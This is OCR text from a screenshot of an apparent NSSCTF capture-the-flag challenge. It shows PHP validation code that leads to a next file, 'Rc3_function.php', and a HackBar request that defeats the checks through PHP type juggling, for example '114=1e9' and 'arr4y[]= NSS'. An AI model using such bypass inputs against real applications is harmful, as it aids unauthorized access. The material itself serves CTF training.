 if (isset($_114) && intval($_114) > 114514 && strlen($_114) <= 3) {
if (!is_numeric($_514) && $_514 > 9999999) {
$checker_3 = TRUE;
}
}
$arr4y = $_POST['arr4y'];
if (is_array($arr4y)) {
for ($i = 0; $i < count($arr4y); $i++) {
if ($arr4y[$i] === "NSS") {
die("no!");
}
$arr4y[$i] = intval($arr4y[$i]);
}
if (array_search("NSS", $arr4y) === 0) {
$checker_4 = TRUE;
}
}
if ($checker_1 && $checker_2 && $checker_3 && $checker_4) {
echo $rce;
}
next: Rc3_function.php
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
node4.anna.nssctf.cn:28235/?num[]=1&114=1e9
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
ctype=OZDCKNQ&is_num=807016042&514=999999999a&arr4y[]= NSS
H Connection: keep-alive